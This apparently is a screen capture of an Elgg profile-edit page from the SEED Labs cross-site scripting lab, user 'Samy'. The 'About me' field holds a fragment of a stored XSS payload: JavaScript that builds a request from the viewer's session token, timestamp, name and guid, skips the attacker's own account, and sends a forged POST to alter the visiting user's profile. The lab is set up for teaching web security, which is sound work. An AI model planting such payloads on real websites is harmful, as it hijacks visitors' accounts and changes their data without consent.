 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
var content = token + ts + name + desc + guid;
// Construct and send the Ajax request
if (elgg.session.user.guid != 59){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
Public